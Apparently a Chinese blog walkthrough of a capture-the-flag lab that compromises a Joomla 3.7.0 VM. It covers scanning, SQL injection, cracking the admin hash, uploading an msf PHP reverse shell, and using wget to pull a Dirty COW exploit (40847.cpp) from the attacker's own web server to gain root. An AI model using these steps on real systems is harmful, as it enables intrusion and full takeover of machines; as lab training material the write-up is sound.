信息收集阶段



1.首先确定靶场和kali在同一网段开启nat



2.探测目标ip以及端口服务等

输入 arp-scan -l 得到目标ip为192.168.150.129



nmap -sV -A -p- 192.168.150.129 ##扫描目标详细信息



使用dirb扫描目标后台目录

第一个就看到了后台登录地址,既然得到目标只开了80服务,那就访问一下网页



2.走到这里发现网页里没什么信息了,那就回到kali使用whatweb扫描一下目标的cms指纹,

查看是否有漏洞



看到cms为joomla,不太了解joomla指纹,上百度搜索发现有专门的扫描工具。

3.在kali上安装扫描命令为

apt-get install joomscan

joomscan --url 192.168.150.129



通过扫描得知版本为3.7.0 上漏洞利用数据库搜索该版本的漏洞发现有该版本有一个sql注入漏洞,尝试利用

渗透测试阶段



1.拿到sqlmap命令直接在kali中跑,发现注入成功

报表





爆数据



得到admin的密码哈希值,那现在使用john来爆破密码



2.得到admin的密码为snoopy ,进后台登录看看



随便点点发现了可以上传php文件的地方



3.新建一个shell.php把我们在msf生成的反弹shell复制到里面



然后在kali设置监听

最后访问那给上传的shell,就可以拿到目标的反弹shell

4.为了直观使用,我们利用python写一个伪终端

python -c "import pty;pty.spawn('/bin/bash')"输入whoami时显示为www-data 证明我们还是要进行提权拿到root



接着尝试suid提权

发现里面没有我们熟知的suid提权命令,尝试使用sudo 提权,发现也无法提权成功,那这样只能考虑内核漏洞提权

输入 uname -a 查看内核版本,发现符合脏牛漏洞提权版本



使用kali自带的内核漏洞扫描工具查看

searchsploit dirty cow



5.我们选择40847.cpp这个漏洞,使用searchsploit -m 40847.cpp 这个命令下载这个exp漏洞利用代码,得到后使用python -m http.server 8000 来搭建一个简单的共享,

searchsploit -m 40847.cpp #下载漏洞利用代码

python -m http.server 8000 #搭建简单web共享接下来我们就可以在shell里下载这个漏洞代码进行提权命令为

wget 192.168.150.130:8000/40847.cpp #下载代码我们可以在桌面打开这个代码查看里面的使用教程



根据教程,两条命令输完就进入了root用户

输入cd命令进到root家目录 ls 一下发现最后的flag,打开看一下

341

341

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?